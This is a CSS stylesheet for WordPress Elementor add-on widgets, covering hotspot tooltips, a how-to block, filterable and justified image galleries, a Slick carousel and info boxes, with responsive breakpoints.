.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-left: 12px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-bottom: 12px;
}

/* .tooltipster-content */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-content {
	color: #ffffff;
	line-height: 18px;
	padding: 6px 14px;
}
/* .tooltipster-arrow : will keep only the zone of .tooltipster-arrow-uncropped that
corresponds to the arrow we want to display */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	overflow: hidden;
	position: absolute;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 12px;
	/* half the width, for centering */
	margin-left: -10px;
	top: 0;
	width: 25px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	/* top 0 to keep the arrow from overflowing .tooltipster-base when it has not
	been positioned yet */
	top: 0;
	width: 10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	/* same as .tooltipster-left .tooltipster-arrow */
	top: 0;
	width: 10px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	bottom: 0;
	height: 13px;
	margin-left: -10px;
	width: 25px;
}

/* common rules between .tooltipster-arrow-background and .tooltipster-arrow-border */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background, 
.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0;
}

/* .tooltipster-arrow-background */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border: 12px solid transparent;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 0px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-left-color: #565656;
	left: 0px;
	top: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-right-color: #565656;
	left: 0px;
	top: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-top-color: #565656;
	left: 0;
	top: 0px;
}

/* tooltipster-arrow-uncropped */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	position: relative;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	top: -10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	left: -10px;
}
/* How-to widget style */
.uael-howto-time-title,
.uael-howto-cost-title,
.uael-howto-steps-title {
    font-weight: 600;
}
.uael-howto-section-inline,
.uael-howto-step-item.uael-step-has-image {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-howto-section-inline .uael-howto-supply,
.uael-howto-section-inline .uael-howto-tools {
	width: 50%;
}
.uael-howto-section-inline .uael-howto-supply {
    padding-right: 20px;
}
.uael-howto-image-align-left .uael-howto-step-item.uael-step-has-image {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uael-step-has-image .uael-howto-step-item-wrap {
    width: 100%;
}
.uael-howto-image-align-bottom .uael-howto-step-item.uael-step-has-image {
	display: block;
}

.rtl .uael-howto-image-align-left .uael-howto-step-item.uael-step-has-image .uael-howto-step-item-wrap {
	text-align: right;
}

@media ( max-width: 767px ) {
	.uael-howto-section-inline .uael-howto-supply,
	.uael-howto-section-inline .uael-howto-tools,
	.uael-step-has-image .uael-howto-step-item-wrap,
	.uael-step-has-image .uael-howto-step-image-wrap {
		width: 100%;
	}
	.uael-howto-section-inline .uael-howto-supply {
	    padding-right: 0px;
	}
}.uael-img-gallery-tabs-dropdown .uael-filters-dropdown {
    display: none;
}

.uael-img-gallery-wrap.uael-img-justified-wrap.uael-cat-filters,
.uael-img-gallery-wrap.uael-img-justified-wrap {
    margin: 0;
}

.elementor:not(.elementor-edit-mode) .uael-img-justified-wrap .uael-grid-item {
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.uael-img-gallery-wrap::before,
.uael-img-gallery-wrap::after {
    content: ' ';
    display: table;
    width: 0;
}

.uael-img-gallery-wrap::after {
    clear: both;
}

/* Filters */
.uael-gallery-parent .uael-masonry-filters {
    text-align: center;
    margin-bottom: 30px;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter {
    border-style: none;
    display: inline-block;
    padding: 5px 15px;
    background: #efefef;
    cursor: pointer;
    margin: 0 5px 5px;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:first-child {
    margin-left: 0 !important;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:last-child {
    margin-right: 0 !important;
}
.uael-gallery-parent .uael-img-gallery-tabs-dropdown .uael-masonry-filters .uael-current,
.uael-gallery-parent .uael-masonry-filters .uael-current {
    background: #cccccc;
}

.uael-img-gallery-wrap {
    margin: 0 -10px;
    list-style: none outside;
    clear: both;
}
.uael-img-grid-masonry-wrap {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.uael-img-gallery-wrap .uael-grid-img-thumbnail {
    overflow: hidden;
}

.uael-img-gallery-wrap img {
    width: 100%;
    margin-bottom: 0px;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    vertical-align: -webkit-baseline-middle;
    vertical-align: middle;
}

.uael-gallery-unjustified .uael-img-gallery-wrap .uael-grid-item {
    width: 25%;
    padding: 0 10px;
}

.uael-img-grid-wrap .uael-grid-item-content {
    margin-bottom: 10px;
}

.uael-img-gallery-wrap .uael-grid-item-content {
    position: relative;
}
.uael-img-gallery-wrap.justified-gallery .uael-grid-item.jg-entry:not(.entry-visible) .uael-grid-item-content {
    position: relative;
    opacity: 0;
}

.uael-img-gallery-wrap .uael-grid-img-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    -webkit-transition: background-color 150ms linear;
    transition: background-color 150ms linear;
}

.uael-img-gallery-wrap .uael-grid-img-overlay i,
.uael-img-gallery-wrap .uael-grid-img-overlay svg,
.uael-img-gallery-wrap .uael-grid-img-overlay img {
    opacity: 0;
    position: absolute;
    -webkit-transition: opacity 135ms linear;
    transition: opacity 135ms linear;
}
.uael-img-gallery-wrap .uael-grid-img-overlay i,
.uael-img-gallery-wrap .uael-grid-img-overlay svg {
    text-align: center;
    top: 50%;
    width: 100%;
    font-size: 26px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);

}
.uael-img-gallery-wrap .uael-grid-img-overlay img {
    top: 50%;
    left: 50%;
    width: 40px;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uael-grid-gallery-img:hover .uael-grid-img-overlay i,
.uael-grid-gallery-img:hover .uael-grid-img-overlay svg,
.uael-grid-gallery-img:hover .uael-grid-img-overlay img {
    opacity: 1;
}

.uael-img-gallery-wrap .uael-grid-img-caption {
    position: absolute;
    /*bottom: 0;*/
    left: 0;
    width: 100%;
    padding: 12px;
    background: rgba(0,0,0,0.4);
    text-align: center;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.uael-img-gallery-wrap .uael-grid-img-caption .uael-grid-caption-text {
    color: #ffffff;
    margin-bottom: 0px;
}

.uael-caption-on-image .uael-img-gallery-wrap .uael-grid-img-caption {
    opacity: 1;
    pointer-events: auto;
    margin: 0;
}

.uael-caption-on-hover .uael-img-gallery-wrap .uael-grid-item-content:hover .uael-grid-img-caption {
    opacity: 1;
    pointer-events: auto;
}

/* Image Gallery Caption verticle alignment CSS */

.uael-img-caption-valign-bottom .uael-grid-img-caption {
    bottom: 0;
}
.uael-img-caption-valign-middle .uael-grid-img-caption {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: auto;
}
.uael-img-caption-valign-top .uael-grid-img-caption {
    top: 0;
    bottom: auto;
}

/* Lightbox caption alignment */
.uael-gallery-fancybox .fancybox-caption {
    text-align: center;
    margin-top: -30px;
    font-size: 16px;
}

.uael-gallery-fancybox .fancybox-caption:after {
    border-bottom: none;
}

.uael-gallery-fancybox .fancybox-slide--image {
    padding-bottom: 70px;
    padding-top: 70px;
}
.logged-in #wpadminbar ~ .uael-gallery-fancybox .fancybox-toolbar {
    margin-top: 32px;
}

.rtl .uael-gallery-fancybox .fancybox-slide--image .fancybox-content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}


.rtl .uael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_right {
    left: 6px;
}

.rtl .uael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_left {
    right: 6px;
    left: unset;
}

/* Image Gallery Caption verticle alignment CSS ends */

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item {
    width: 100%;
}
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item {
    width: 50%;
}
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item {
    width: 33.33%;
}
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item {
    width: 25%;
}
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item {
    width: 20%;
}
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item {
    width: 16.66%;
}

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
    clear: left;
}

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
    clear: right;
}

@media (max-width: 1024px) {
    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item {
        width: 100%;
    }
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item {
        width: 33.33%;
    }
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item {
        width: 25%;
    }
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item {
        width: 20%;
    }
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item {
        width: 16.66%;
    }

    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
        clear: left;
    }

    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
        clear: right;
    }
}

@media (max-width: 767px) {
    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item {
        width: 100%;
    }
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item {
        width: 33.33%;
    }
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item {
        width: 25%;
    }
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item {
        width: 20%;
    }
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item {
        width: 16.66%;
    }

    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
        clear: left;
    }

    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
        clear: right;
    }

    /* Filterable tabs dropdown */
    .uael-img-gallery-tabs-dropdown .uael-masonry-filters {
        display: none;
    }
    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown {
        display: block;
        position: relative;
    }

    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 0;
        right: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-gallery-parent .uael-img-gallery-tabs-dropdown .uael-masonry-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
        padding: 5px 15px 5px 15px;
    }

    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button::after {
        content: "\f107";
        font-family: 'Font Awesome 5 Free';
        font-weight: 900;
        margin-left: 6px;
    }
}

/* -------- Slick Css ---------- */

.uael-img-carousel-wrap {
    white-space: nowrap;
}

.uael-img-carousel-wrap .uael-grid-item-content {
    white-space: normal;
}

.uael-img-carousel-wrap .uael-grid-item {
    display: inline-block;
}

.uael-img-carousel-wrap.uael-nav-both,
.uael-img-carousel-wrap.uael-nav-dots {
    margin-bottom: 50px;
}

.uael-img-carousel-wrap .slick-slide img {
    width: 100%;
}

.uael-img-carousel-wrap .slick-slide > div {
    line-height: 0;
}

.uael-img-carousel-wrap .slick-prev,
.uael-img-carousel-wrap .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}

.uael-img-carousel-wrap .slick-prev:before,
.uael-img-carousel-wrap .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-img-carousel-wrap .slick-prev:before {
    content: '\f104';
}
[dir="rtl"] .uael-img-carousel-wrap .slick-prev:before {
    content: '\f105';
}
.uael-img-carousel-wrap .slick-next:before {
    content: '\f105';
}
[dir="rtl"] .uael-img-carousel-wrap .slick-next:before {
    content: '\f104';
}

/* Arrow Outside */
.uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-prev {
    left: -25px;
}
.uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-img-carousel-arrow-inside .uael-img-carousel-wrap .slick-prev {
    left: 25px;
}
.uael-img-carousel-arrow-inside .uael-img-carousel-wrap .slick-next {
    right: 25px;
}


@media (max-width: 768px) {
    .uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-prev {
        left: 15px;
    }

    .uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-next {
        right: 15px;
    }
}

.uael-img-carousel-wrap ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: -45px;
    text-align: center;
}

.uael-img-carousel-wrap ul.slick-dots li {
    background: #efefef;
}

.uael-img-carousel-wrap ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}
.uael-img-carousel-wrap ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.uael-img-carousel-wrap ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-img-carousel-wrap ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

/* For justified GAllery */

.uael-img-gallery-wrap.justified-gallery {
    width: 100%;
    position: relative;
    overflow: hidden
}

.uael-img-gallery-wrap.justified-gallery>a,
.uael-img-gallery-wrap.justified-gallery>div,
.uael-img-gallery-wrap.justified-gallery>figure {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    filter: "alpha(opacity=10)";
    opacity: .1;
    margin: 0;
    padding: 0
}

.uael-img-gallery-wrap.justified-gallery>a>a>img,
.uael-img-gallery-wrap.justified-gallery>a>img,
.uael-img-gallery-wrap.justified-gallery>div>a>img,
.uael-img-gallery-wrap.justified-gallery>div>img,
.uael-img-gallery-wrap.justified-gallery>figure>a>img,
.uael-img-gallery-wrap.justified-gallery>figure>img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    padding: 0;
    border: none;
    filter: "alpha(opacity=0)";
    opacity: 0
}

.uael-img-gallery-wrap.justified-gallery>a>.caption,
.uael-img-gallery-wrap.justified-gallery>div>.caption,
.uael-img-gallery-wrap.justified-gallery>figure>.caption {
    display: none;
    position: absolute;
    bottom: 0;
    padding: 5px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    font-family: sans-serif
}

.uael-img-gallery-wrap.justified-gallery>a>.caption.caption-visible,
.uael-img-gallery-wrap.justified-gallery>div>.caption.caption-visible,
.uael-img-gallery-wrap.justified-gallery>figure>.caption.caption-visible {
    display: initial;
    filter: "alpha(opacity=70)";
    opacity: .7;
    -webkit-transition: opacity .5s ease-in;
    transition: opacity .5s ease-in
}

.uael-img-gallery-wrap.justified-gallery>.entry-visible {
    filter: "alpha(opacity=100)";
    opacity: 1;
    background: 0 0
}

.uael-img-gallery-wrap.justified-gallery>.entry-visible>a>img,
.uael-img-gallery-wrap.justified-gallery>.entry-visible>img {
    filter: "alpha(opacity=100)";
    opacity: 1;
    -webkit-transition: opacity .5s ease-in;
    transition: opacity .5s ease-in
}

.uael-img-gallery-wrap.justified-gallery>.jg-filtered {
    display: none
}

.uael-img-gallery-wrap.justified-gallery>.spinner {
    position: absolute;
    bottom: 0;
    margin-left: -24px;
    padding: 10px 0;
    left: 50%;
    filter: "alpha(opacity=100)";
    opacity: 1;
    overflow: initial
}

.uael-img-gallery-wrap.justified-gallery>.spinner>span {
    display: inline-block;
    filter: "alpha(opacity=0)";
    opacity: 0;
    width: 8px;
    height: 8px;
    margin: 0 4px;
    background-color: #000;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

/* compatibility css */

.uael-img-carousel-wrap ul.slick-dots {
	padding-left: unset;
}

/* Removed unnecessary color */
.elementor-widget-uael-image-gallery .uael-img-carousel-wrap ul.slick-dots li,
.elementor-widget-uael-image-gallery .uael-img-carousel-wrap ul.slick-dots li button:not(:hover):not(:active):not(.has-background),
.uael-img-gallery-wrap button:not(:hover):not(:active):not(.has-background) {
    background: transparent;
}

/* compatibility css */
/* Info Box */
.uael-icon-wrap .uael-icon {
  display: inline-block;
}
.uael-infobox-link-type-module:hover,
.uael-infobox-link-type-module:hover .uael-icon i,
.uael-infobox-link-type-module:hover .uael-icon svg {
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.uael-imgicon-style-circle .uael-icon-wrap .uael-icon,
.uael-imgicon-style-circle .uael-image .uael-image-content,
.uael-imgicon-wrap .uael-image-crop-circle img {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

/* Left/Right */
.uael-infobox-icon-left .uael-infobox-left-right-wrap,
.uael-infobox-icon-right .uael-infobox-left-right-wrap,
.uael-infobox-photo-left .uael-infobox-left-right-wrap,
.uael-infobox-photo-right .uael-infobox-left-right-wrap,
.uael-infobox-icon-left-title .left-title-image,
.uael-infobox-icon-right-title .right-title-image,
.uael-infobox-photo-left-title .left-title-image,
.uael-infobox-photo-right-title .right-title-image,
.uael-infobox-photo-left-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-left .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right .uael-module-content.uael-imgicon-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  -js-display: flex;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
}

.uael-infobox-photo-left-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-left .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right .uael-module-content.uael-imgicon-wrap {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}

.uael-infobox-photo-left-title .uael-infobox-title-wrap,
.uael-infobox-photo-right-title .uael-infobox-title-wrap,
.uael-infobox-photo-left .uael-infobox-title-wrap,
.uael-infobox-photo-right .uael-infobox-title-wrap {
   -webkit-box-flex: 1;
   -webkit-flex-grow: 1;
   -moz-box-flex: 1;
   -ms-flex-positive: 1;
   flex-grow: 1;
}

.uael-infobox-photo-left-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-photo-right-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-icon-left-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-icon-right-title.uael-infobox-image-valign-middle .uael-infobox-title-wrap,
.uael-infobox-image-valign-middle .uael-imgicon-wrap,
.uael-infobox-icon-left.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-icon-right.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-photo-left.uael-infobox-image-valign-middle .uael-infobox-content,
.uael-infobox-photo-right.uael-infobox-image-valign-middle .uael-infobox-content {
  -ms-flex-item-align: center;
      -webkit-align-self: center;
      align-self: center;
}

.uael-infobox .uael-infobox-content,
.uael-infobox-left-right-wrap, 
.uael-infobox-title-wrap {
width: 100%;
}

.uael-infobox-left {
  text-align: left;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          -webkit-justify-content: flex-start;
          -moz-box-pack: start;
          justify-content: flex-start;
}

.uael-infobox-center {
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          -webkit-justify-content: center;
          -moz-box-pack: center;
          justify-content: center;
}

.uael-infobox-right {
  text-align: right;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end;
}
.uael-infobox-icon-above-title .uael-infobox-left-right-wrap,
.uael-infobox-icon-below-title .uael-infobox-left-right-wrap,
.uael-infobox-photo-above-title .uael-infobox-left-right-wrap,
.uael-infobox-photo-below-title .uael-infobox-left-right-wrap {
  display: block;
  min-width: 100%;
  width: 100%;
}

/* Left/Right of Title */
.uael-infobox-icon-left-title .uael-icon-wrap,
.uael-infobox-icon-left .uael-icon-wrap, 
.uael-infobox-photo-left-title .uael-imgicon-wrap .uael-image-content,
.uael-infobox-photo-left .uael-imgicon-wrap .uael-image-content {
  margin-right: 10px;
}

.uael-infobox-icon-right-title .uael-icon-wrap,
.uael-infobox-icon-right .uael-icon-wrap,
.uael-infobox-photo-right-title .uael-imgicon-wrap .uael-image-content,
.uael-infobox-photo-right .uael-imgicon-wrap .uael-image-content {
  margin-left: 10px;
}

.uael-infobox-icon-right .uael-infobox-left-right-wrap,
.uael-infobox-icon-right-title .right-title-image,
.uael-infobox-photo-right-title .right-title-image,
.uael-infobox-photo-right .uael-infobox-left-right-wrap {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          -webkit-justify-content: flex-end;
          -moz-box-pack: end;
          justify-content: flex-end;
}

/* Above/Below Title */
.uael-infobox-photo-above-title .uael-imgicon-wrap {
  display: block;
}

.uael-infobox-photo-below-title .uael-imgicon-wrap {
  display: block;
  margin: 10px 0 15px;
}

.uael-icon-wrap .uael-icon i {
  height: auto;
  width: auto;
  position: relative;
  display: block;
}
.uael-icon-wrap .uael-icon svg {
height: 100%;
width: 100%;
}

  /* Infobox image css */
.uael-imgicon-wrap .uael-image-content {
  display: inline-block;
  line-height: 0;
  position: relative;
  max-width: 100%;
}

.uael-imgicon-wrap .uael-image-content img {
  display: inline;
  height: auto !important;
  max-width: 100%;
  width: auto;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: inherit;
  border-radius: inherit;
}
.uael-imgicon-wrap .uael-image-crop-square img {
  -webkit-border-radius: 0;
  border-radius: 0;
}

/* Info box complete box link css */
.uael-infobox-module-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 4;
}

